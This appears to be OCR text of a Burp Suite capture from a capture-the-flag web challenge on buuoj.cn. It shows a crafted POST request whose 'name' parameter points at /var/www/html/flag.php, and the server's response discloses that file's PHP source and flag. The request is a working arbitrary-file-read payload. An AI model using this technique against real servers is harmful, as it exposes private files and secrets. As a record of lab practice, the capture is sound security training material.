 Pretty Raw Hex \n
1 POST /home.php?file=upload&name=/var/www/html/flag.php
HTTP/1.1
2 Host: 89835867-fd5d-4c77-a8a8-0b1145f6b51a.node5.buuoj.cn:81
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://89835867-fd5d-4c77-a8a8-0b1145f6b51a.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqvHPZg9ESAuhz9nd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://89835867-fd5d-4c77-a8a8-0b1145f6b51a.node5.buuoj.cn:81/
home.php?file=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f0da0592960c17a85fd5feb5d1cfb6b7
14 Connection: close
15
16 ------WebKitFormBoundaryqvHPZg9ESAuhz9nd
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryqvHPZg9ESAuhz9nd
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryqvHPZg9ESAuhz9nd--
26
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 24 Mar 2024 11:35:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 497
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" con
"text/html; charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 下面是你上传的文件：<br>
/var/www/html/flag.php<br>
<?php
23 $flag = "flag{3ceb3c87-44c2-4ca6-8281-cd428314f129}";
24 ?>
25